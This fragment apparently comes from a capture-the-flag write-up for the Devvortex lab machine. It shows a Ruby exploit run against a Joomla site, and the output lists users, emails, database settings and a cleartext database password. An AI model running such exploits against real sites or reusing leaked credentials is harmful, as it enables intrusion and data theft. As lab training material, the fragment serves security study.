 ❯ ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0